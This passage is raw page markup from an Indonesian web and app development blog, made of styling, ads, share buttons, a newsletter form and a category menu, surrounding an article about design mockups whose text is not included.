                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_ff9,
				.tdi_52_ff9 .tdc-inner-columns{
				    display: block;
				}.tdi_52_ff9 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_a0f  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_54_a0f{
                    vertical-align: baseline;
                }.tdi_54_a0f .wpb_wrapper,
				.tdi_54_a0f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_a0f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55_985 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_55_985">
<style>

/* inline tdc_css att */

.tdi_55_985{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appshop.co.id/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/013-button.jpg" alt="Jasa Pembuatan Paket Aplikasi" class="td-animation-stack-type0-2"></a></p></div></div></div></div><div class="vc_column_inner tdi_57_6b3  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_57_6b3{
                    vertical-align: baseline;
                }.tdi_57_6b3 .wpb_wrapper,
				.tdi_57_6b3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_6b3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58_344 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_58_344">
<style>

/* inline tdc_css att */

.tdi_58_344{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="#" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/014-button.jpg" alt="Jasa Pembuatan Internet Marketing" class="td-animation-stack-type0-2"></a></p></div></div></div></div></div>
</div>

<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Ads Responsive {appkey} -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="9841697399"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_68 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_1 tdm-mobile-full"  data-td-block-uid="tdi_68" >
<style>.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all 0.3s;transition:all 0.3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0;padding:6% 7%;width:100%;margin:auto;pointer-events:none}.tdm_block_image_info_box .tdm-image-description p{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:16px;line-height:24px}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all 0.3s;transition:all 0.3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:0.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:0.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:0.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{-webkit-transform:translateY(-45px);transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{-webkit-transform:translateY(-65px);transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{-webkit-transform:translateY(-87px);transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{-webkit-transform:translateY(-112px);transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdi_68 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.8),rgba(149,1,44,0.3));background:linear-gradient(30deg,rgba(0,19,38,0.8),rgba(149,1,44,0.3))}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap tdm-with-button tdm-btn-md-used"><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><div class="tdm-image-box" style="background-image: url('https://appkey.id/wp-content/uploads/2022/08/Content-placement.jpg');" ></div><div class="tdm-image-description"><h3 class="tdm-title-md">Mau posting artikel iklan?</h3><div class="tdm-image-meta"><p>Yuk klik dan ikuti ketentuan layanan dari kami, dapatkan penawaran paket dengan harga terbaik!</p>
<style>.tdi_69 i{font-size:18px}body .tdi_69 .tdm-btn-icon:last-child{margin-left:14px}.tdi_69{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.1)}.tdi_69:hover{box-shadow:0px 2px 26px 0px rgba(0,0,0,0.1)}</style><div class="tds-button td-fix-index"><a href="https://appkey.id/content-placement/"  title="Baca Selengkapnya" class="tds-button3 tdm-btn tdm-btn-md tdi_69 " ><span class="tdm-btn-text">Baca Selengkapnya</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-graduation-cap"></i></a></div></div></div></div></div><div class="clearfix"></div></div></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:block}.tdi_71 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_71{margin-left:-0px;margin-right:-0px}.tdi_71>.vc_column_inner,.tdi_71>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_71.tdc-row-content-vert-center,.tdi_71.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_71.tdc-row-content-vert-bottom,.tdi_71.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_71.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_71.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_71{margin-bottom:40px!important}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-bottom:30px!important}}@media (max-width:767px){.tdi_71{margin-bottom:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_tags tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:0px!important}}@media (max-width:767px){.tdi_76{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_76 span{margin-right:4px;padding:4px 10px 3px;color:#fff;background-color:#222;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 a{margin-right:4px;padding:3px 6px 2px;border:1px solid #ededed;color:#111;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_76 span{padding:4px 10px;font-size:9px!important}.tdi_76 a{padding:3px 6px;border:1px solid #ededed;font-size:9px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 span{padding:4px 10px;font-size:9px!important}.tdi_76 a{padding:3px 6px;border:1px solid #ededed;font-size:9px!important}}@media (max-width:767px){.tdi_76 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://appkey.id/tag/desain/">Desain</a></li><li><a href="https://appkey.id/tag/design-ui/">Design UI</a></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_79  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-bottom:0px!important}}</style>
<style>.tdi_79 .td-post-sharing,.tdi_79 .tdb-share-classic{text-align:right}.tdi_79 .td-post-sharing-visible{align-items:flex-end}.tdi_79 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_79 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_79 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_79 .td-social-network .td-social-but-icon i{color:#000000}.tdi_79 .td-ps-bg .td-social-network div,.tdi_79 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_79 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_79 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_79 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_79" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappkey.id%2Fdesain%2Fdesign-ui%2Fmockup-adalah%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mockup+adalah+%3A+Membuat+Mockup+Design+untuk+Website&url=https%3A%2F%2Fappkey.id%2Fdesain%2Fdesign-ui%2Fmockup-adalah%2F&via=WEBAPP+%7C+APPKEY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appkey.id/desain/design-ui/mockup-adalah/&amp;media=https://appkey.id/wp-content/uploads/2020/05/thumbnail-mockup-1.jpg&description=Mockup+adalah+%3A+Membuat+Mockup+Design+untuk+Website" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mockup+adalah+%3A+Membuat+Mockup+Design+untuk+Website %0A%0A https://appkey.id/desain/design-ui/mockup-adalah/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_80 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:30px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_80 .td-module-container{display:flex;flex-direction:column}.tdi_80 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_80 .td-image-container{display:block;order:0}.ie10 .tdi_80 .next-prev-title,.ie11 .tdi_80 .next-prev-title{flex:auto}.tdi_80 .tdb-next-post{padding:20px;text-align:left}.tdi_80 .next-prev-title{display:flex;align-self:flex-start}.tdi_80 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_80 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_80 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-next-post{padding:10px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_80 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .tdb-next-post{padding:10px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_80 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://appkey.id/pembuatan-website/teknologi-web/npm-adalah/">NPM adalah? Bagaimana Cara Installnya?</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://appkey.id/pembuatan-website/backend/metadata-adalah/">Metadata Adalah? Fungsi dan Jenis-Jenis Metadata</a></div></div></div></div></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}.tdi_82{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_82{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_82{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#f9f9f9!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_83 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_83" >
<style>
.tdi_84 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_84 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_84 input[type=email]{
                    border-right-width: 0;
                }.tdi_84 button{
                    background-color: #95012c;
                }.tdi_84 button:hover{
                    background-color: #95012c;
                }.tdi_84 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_84 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Subscribe Sekarang</h3><p class="tdn-descr">Dapatkan beragam informasi menarik tentang Website, Aplikasi, Desain, Video dan API langsung melalui email Anda. Subscribe sekarang dan terus belajar bersama kami!</p></div><form class="tdn-form" action="https://markey.us4.list-manage.com/subscribe/post?u=f1c2af974b8273a6a50e4dd3a&amp;id=1c922027da" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Masukkan alamat email..." required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Daftar Gratis</button></div></div></form></div></div></div><div class="td_block_wrap td_block_title tdi_85 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_85" >
<style>.td_block_template_12.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span{margin-left:0!important;font-size:20px}.td_block_template_12 .td-related-title a{margin-right:20px;font-size:20px}.td_block_template_12 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_12 .td-related-title>a.td-related-lef{margin-left:0!important}.td_block_template_12 .td-block-title{display:flex;align-items:center;font-size:26px;font-weight:800;margin-top:0;margin-bottom:26px;line-height:26px;padding:0;letter-spacing:-0.6px;text-align:left}.td_block_template_12 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_12 .td-subcat-filter{line-height:1;display:table}.td_block_template_12 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_12 .td-pulldown-category{display:flex;align-items:center;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:26px;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0}.td_block_template_12 .td-pulldown-category span{-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}.td_block_template_12 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_12 .td-pulldown-category:hover{opacity:0.9}.td_block_template_12 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}@media (max-width:767px){.global-block-template-12 .td-comments-title span{font-size:15px}}@media (max-width:767px){.td_block_template_12 .td-related-title a{font-size:15px}}@media (max-width:1018px){.td_block_template_12 .td-block-title{font-size:22px;margin-bottom:20px}}@media (max-width:767px){.td_block_template_12 .td-pulldown-category span{display:none}}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_12 .td-pulldown-category span{display:none}}.tdi_85{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-top:10px!important}}</style>
<style>body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Kategori</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:-30px!important}</style>
<style>.tdi_86{text-align:left!important}.tdi_86 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}</style><p class="tdm-descr"><!DOCTYPE html>
<html>
<head>
<link href="https://fonts.googleapis.com/css2?family=Solway:wght@500&display=swap" rel="stylesheet">
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
.accordion {
   font-family: 'Solway', serif;
  color: #444;
    cursor: pointer;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
    padding: 5px;
    background-color: #efefef;
    margin-bottom: 10px;
    line-height: 30px;
    list-style: none;
    font-size: 18px !important;
    font-weight: 800 !important;
    text-transform: uppercase !important;
    text-align: center;
}

.accordion:hover {
    background-color: #efefef !important;
}

.accordion:active {
    background-color: #efefef !important;
}
.active, .accordion12:hover {
    background-color: #efefef !important;
}


.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: left;
  margin-left: 5px;
}

.active:after {
  content: "\2212";
}

.panel {
  font-family: 'Solway', serif;
  margin-top: -10px;
  font-size: 15px;
  margin-bottom: 10px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}
.panel1 {
  font-family: 'Solway', serif;
  margin-top: -10px;
  font-size: 15px;
  margin-bottom: 10px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}
.panel2 {
  font-family: 'Solway', serif;
  margin-top: -10px;
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}

.panel ul{
    margin: 0;
    list-style: none;
}

.panel li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;
}
.panel1 li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;
}
.panel2 li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;

}
.panel a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
}
.panel1 a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
    }
.panel2 a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
    }

</style>
</head>
<body>

<button class="accordion2" style="display:none;">Bisnis</button>
<div class="panel2">
<ul style="margin: 0 !important;">
<li><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></li>
<li><a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></li>
<li><a href="https://markey.id/category/blog/bisnis/business-model">Model bisnis</a></li>
<li><a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></li>
<li><a href="https://markey.id/category/blog/bisnis/money">Uang</a></li>
<li><a href="https://markey.id/category/blog/bisnis/skill">Keterampilan</a></li>
<li><a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></li>
<li><a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></li>
</ul>
</div>

<button class="accordion">WEBSITE</button>
<div class="panel">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/pembuatan-website/wordpress/">WordPress</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/maintenance/">Maintenance</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/server-hosting/">Server / Hosting</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/domain/">Domain</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/front-end/">Front end</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/backend/">Backend</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/laravel/">Laravel</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/web-programming/">Web programming</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/teknologi-web/">Teknologi web</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/biaya-pembuatan-website/">Biaya pembuatan website</a></li>
</ul>
</div>

<button class="accordion">APLIKASI</button>
<div class="panel1">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-game/">Aplikasi Game</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/">Aplikasi Android</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-ios/">Aplikasi iOS</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/">Mobile Programming</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/cross-platform/">Cross-platform</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/biaya-pembuatan-aplikasi/">Biaya pembuatan aplikasi</a></li>
</ul>
</div>

<button class="accordion">DESAIN</button>
<div class="panel2">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/desain/design-web/">Design Web</a></li>
<li><a href="https://appkey.id/category/desain/design-app/">Design App</a></li>
<li><a href="https://appkey.id/category/desain/design-ui/">Design UI</a></li>
<li><a href="https://appkey.id/category/desain/designer-tools/">Designer tools</a></li>
</ul>
</div>

<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}
</script>

</body>
</html></p></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_87  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_87"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2021/04/02codekey-banner.jpg"  
                            href="https://codekey.id/"  ></a>
